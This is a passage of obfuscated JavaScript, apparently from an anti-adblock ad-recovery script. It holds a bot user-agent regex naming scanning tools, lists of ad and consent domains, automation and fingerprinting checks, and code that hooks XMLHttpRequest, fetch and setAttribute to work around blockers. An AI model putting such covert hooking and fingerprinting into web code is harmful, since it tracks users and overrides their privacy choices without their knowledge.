x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','none|zoom','[first|last]?\x20baseline','aWQ=','none|path(\x20<string>\x20)','MessageEvent','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','opacity(\x20[<number-percentage>]\x20)','zemanta.com','advertisement__label','postMessage','getDetections','https://css-load.com','ds.uncn.jp','.get','programme-tv.net','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','scaleX(\x20[<number>|<percentage>]\x20)','ad01','scale3d(\x20[<number>|<percentage>]#{3}\x20)','cust_params','size','_validateMapping','b3V0cHV0','minutemedia-prebid.com','isGecko','/health-check','Unsupported\x20version:\x20','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','number-token','qrscanner.net','charCode','adnxs.com','PerformanceEntry','welt.de','AtrulePrelude','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','Document_referrer','8573741755808484570000','raptive','https://fb2.html-load.com','<\x27margin-inline-start\x27>','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','xg4ken.com','left|right|none|inline-start|inline-end','auto|<length>','static.criteo.net','HTMLElement_dataset','\x0a\x20\x20\x20value:\x20','Element_insertAdjacentHTML','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','Expect\x20`','terms','Reflect','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','adlib','isEmpty','skin_wrapper','Block','eatDelim','sp_message_','text_ad','allowInterstitial','papi','match.rundsp.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<paint>','trimLeft','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','ittpx-asia.eskimi.com','normal|italic|oblique\x20<angle>{0,2}','<length>|<percentage>|auto','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','auto|<position>','none|circle|disc|square','normal|italic|oblique\x20<angle>?','parentElement','cmVzZXJ2ZWQySW5wdXQ=','uidapi.com','none|vertical-to-horizontal','CSSMozDocumentRule','Spaces','bidsBackHandler','String\x20or\x20url()\x20is\x20expected','tagName','seedtag.com','ident-token','<target-counter()>|<target-counters()>|<target-text()>','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','dyv1bugovvq1g.cloudfront.net','https://fb.content-loader.com','/\x5cr\x5cn/g','evalLength','programme.tv','[discretionary-ligatures|no-discretionary-ligatures]','StyleSheet','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','googletagservices.com','HTMLLinkElement_as','base[href]','skipValidation','cqb','reserved1Output','element\x20out\x20of\x20viewable\x20window','string','https://consent.halifaxcourier.co.uk','htlad-','[proportional-nums|tabular-nums]','no-limit|<integer>','adChoice','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','blocked','HTMLAnchorElement_pathname','<bg-image>#','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','PTZhMEc+UE9vMzdudj94JjFgXTJ0','base','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','onload','stylesheet','pbjs','HTMLElement_title','Multiplier','aditude','rotateY(\x20[<angle>|<zero>]\x20)','[data-id^=\x22div-gpt-ad\x22]','<relative-selector>#','ad.smaato.net','<\x27bottom\x27>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','window.process\x20is','inside|outside','pluginsArray','cache_is_blocking_ads','smartyads.com','noktacom.rtb.monetixads.com','atrules','firefox_etp_enabled','_version','ads_','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','<\x27border-top-width\x27>','fGAJJ1JxajZDTldIXUk4c3g3dTNm','then','Window_fetch','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','descriptors','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','e-planning.net','ac-','country','<\x27align-self\x27>\x20<\x27justify-self\x27>?','cssTargetRegex','permissions','matrix(\x20<number>#{6}\x20)','adDiv','<url>+','<line-width>{1,4}','chromium','includeHosts','content-box|padding-box|border-box','none|<offset-path>||<coord-box>','Element_attributes','Window_setTimeout','image-set(\x20<image-set-option>#\x20)','data:','protect','fmget_targets','<wq-name>|<ns-prefix>?\x20\x27*\x27','aswift','travle.earth','raider.io','cssWideKeywords','horizontal|vertical|inline-axis|block-axis|inherit','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','HTMLMediaElement','Mismatch','ccgateway.net','checkAtruleName','https://cmp.computerbild.de','parseCustomProperty','visible|auto|hidden','iframe','getElementById','Bad\x20value\x20for\x20`','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','aweber.com','properties','gcprivacy.com','self','inventories','<percentage>|<length>|<number>','shouldPageviewOnUrlChange','anonymised.io','economy|exact','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','limit_memory_filter','balance','func','clamp(\x20<calc-sum>#{3}\x20)','webkitPersistentStorage','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','<\x27margin-block\x27>','configIndex','<font-stretch-absolute>{1,2}','MatchOnceBuffer','none|always|column|page|spread','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','//#\x20sourceURL=mediation.js','__gads=ID=','[id^=\x22dfp-ad-\x22]','[<length>|<percentage>|auto]{1,4}','`\x20has\x20no\x20known\x20descriptors','onWhiteSpace','<\x27align-self\x27>|anchor-center','/runner.html','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','playwire.com','structure','window.PluginArray\x20is\x20undefined','XMLHttpRequest_responseURL','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','Too\x20many\x20hex\x20digits','consumeUntilBalanceEnd','<attachment>#','handlers','crwdcntrl.net','none|<transform-list>','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','x-frame-height','HTMLSourceElement_src','<hex-color>|<absolute-color-function>|<named-color>|transparent','createElement','cache','notificationPermissions','decodeURIComponent','Y29rcQ==','RTCEncodedAudioFrame','(function(){','www.google.com','tcloaded','microad.jp','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','fields','<ident>|<function-token>\x20<any-value>\x20)','MessageEvent_source','none|[<shape-box>||<basic-shape>]|<image>','adnxs.net','CAN_content','PerformanceResourceTiming','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','attributeFilter','\x22></script></head><body></body></html>','cookie','consentframework.com','fXFCPHpgUFpbWUg6MHNqdmFPcA==','BatteryManager','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<html><head></head><body></body></html>','adcontainer','toStringTag','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Bad\x20syntax','[<length-percentage>|left|center|right]#','<\x27inset-block-end\x27>','</a></span>','safe','applySourceMap','num','checkAtrulePrelude','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','<easing-function>#','w\x20=\x20window.parent;',',\x20scrollX:\x20','parseValue','only','port','Array','none|<filter-function-list>|<-ms-filter-function-list>','getTargetingKeys','getUserIds','matchProperty','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','[Bot]\x20bot\x20UA\x20detected,\x20ua=','script:','keepalive','[<page-selector>#]?','getAdserverTargeting','slot','https://consent.up.welt.de','esp.rtbhouse.com','children','yorkshirepost.co.uk','content|fixed','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','not','https://consent.northantstelegraph.co.uk','read','svi','selectors','ads-','repeat|stretch|round','cqw','geniee-prebid','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','[data-ad-slot]','polarbyte.com','ex.ingage.tech','source','adjust.com','border-box|padding-box|content-box','canvas','auto|none|antialiased|subpixel-antialiased','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','styleSheets','osano-','adroll.com','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','coupang-dynamic','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','nonzero|evenodd','HTMLSourceElement','device-cmyk(\x20<number>#{4}\x20)','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','leaderboard','[common-ligatures|no-common-ligatures]','normal|<length-percentage>','Module','slotRenderEnded','dable-tdn','<percentage>','[<length>|<percentage>]{1,4}','loading','appconsent.io','sn_ad_label_','Invalid\x20base64\x20digit:\x20','sharethrough.com','<angle>','edinburghnews.scotsman.com','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','pa-pbjs-frame','localStorage','pipeThrough','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','redir','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','AddMatchOnce','miter|round|bevel','center|start|end|flex-start|flex-end','Node_appendChild','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}',':not(','before','yandex.ru','buildID','Function','process','generatedLine','top|bottom|block-start|block-end|inline-start|inline-end','<number>|<angle>','scribens.fr','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','SyntaxMatchError','<media-in-parens>\x20[and\x20<media-in-parens>]+','padding|border','__as_is_xhr_loading','false','c2shb.pubgw.yahoo.com','hadronid.net','ad-','getConsentMetadata','lep.co.uk','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','gpt-vuukle','none|both|horizontal|vertical|block|inline','adingo.jp','Blocked\x20','hypot(\x20<calc-sum>#\x20)','northantstelegraph.co.uk','filter','equals','<\x27opacity\x27>','attributionSrc','auto|<length-percentage>','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','auto|none|scrollbar|-ms-autohiding-scrollbar','DocumentFragment','didomi-','<-ms-filter-function>+','closest','undertone.com','closest-side|closest-corner|farthest-side|farthest-corner|sides','idSubstring','querySelectorAll','is_admiral_adwall_rendered','normal|<percentage>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<div\x20class=\x22CAN_content\x22>','navigator.connection\x20is\x20undefined','isInIframe','omid_message_method','googleads.g.doubleclick.net','versions','MSG_SYN','innerHTML','originalHostname','Unknown\x20property','removeItem','ocelot.studio','dvi','adthrive.com','https://aax.amazon-adsystem.com/e/dtb/bid','original_url','hash-token','mediatradecraft.com','[normal|small-caps]','thenStack','floor','HTMLIFrameElement_contentDocument','indexOf','https://btlr.sharethrough.com/universal/v1','analytics','feature','Destroying\x20blocked\x20slots\x20:\x20','documentFocus','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','concat','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','ssmas','/cgi-bin/PelicanC.dll','window.top.document.domain;','custom','isSamsungBrowser','[auto|<length-percentage>]{1,4}','unknown','decodeUrl','toArray','PerformanceResourceTiming_encodedBodySize','brightness(\x20<number-percentage>\x20)','prependList','<box>|margin-box','__proto__','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','from','svh','NmFreWhvcjgwbTM3c2xmdzF2eHA=','window','<number\x20[0,1]>','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','<transform-function>+','auto|from-font|<length>|<percentage>','pw-','pbxai.com','__lastWatirAlert','none|forwards|backwards|both','blockAdUnitPath','issue','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','lastIndexOf','resolvedOptions','<counter-style-name>|symbols(\x20)','action','optidigital.com','compareByOriginalPositions','<bg-position>#','/static/topics/topics_frame.html','cookieless-data.com','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','decodeId','-apple-system|BlinkMacSystemFont','flux.jp','_file','none|<track-list>|<auto-track-list>','__fr','notificationPermissions\x20signal\x20unexpected\x20behaviour','contains','lookupOffsetNonSC','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','lr-tb|rl-tb|tb-rl|lr|rl|tb','<media-not>|<media-and>|<media-in-parens>','DocumentFragment_querySelectorAll','unset','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','protectHtml','notifications','yieldlab.net','getRandomValues','<shape-box>|fill-box|stroke-box|view-box','anonymous','<?lit$','prev_scp','__webdriver_script_function','ancestorOrigins','_ads','no-cors','redirected','sequentum','\x20is\x20blocked.','functionBind','rlcdn.com','normal|<number>|<length>|<percentage>','<media-in-parens>\x20[or\x20<media-in-parens>]+','opera','none|<shadow-t>#','y.one.impact-ad.jp','hooked','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','tail','<blend-mode>|plus-lighter','-src','nextUntil','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','block|inline|x|y','https://ad.yieldlab.net/yp','none|element|text','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Unknown\x20at-rule\x20descriptor','ivt','[<predefined-rgb-params>|<xyz-params>]','scale(\x20[<number>|<percentage>]#{1,2}\x20)','rlh','whitespace-token','https://cdn.privacy-mgmt.com','Element_querySelectorAll','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','additionalHeaders','sourceRoot','a24xZWhvNmZqYnI0MHB4YzlpMnE=','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','window.top.confiant.services().onASTAdLoad','as-check-script-blocked','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','url-token','Feature','<string>|<image>|<custom-ident>','auto|[over|under]&&[right|left]?','Node_insertBefore','$1\x20\x20\x20','getLocation','liadm.com','d15kdpgjg3unno.cloudfront.net','Response_url','distinctiveProps','normal|text|emoji|unicode','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','Node_baseURI','<\x27border-top-left-radius\x27>','scanNumber','lookupTypeNonSC','contentsfeed.com','cs.lkqd.net','_selenium','ats-','<\x27flex-grow\x27>','normal|sub|super','[<filter-function>|<url>]+','initLogUploadHandler','boredpanda.com','imprnt-cnt','eventStatus','request_id','CSSStyleSheet','fill|contain|cover|none|scale-down','HTMLMetaElement','sleipnir/','none|<single-transition-property>#','https:','`\x20structure\x20definition','skimresources.com','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','_ignoreInvalidMapping','gw.geoedge.be','rcap','calc(','catch','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)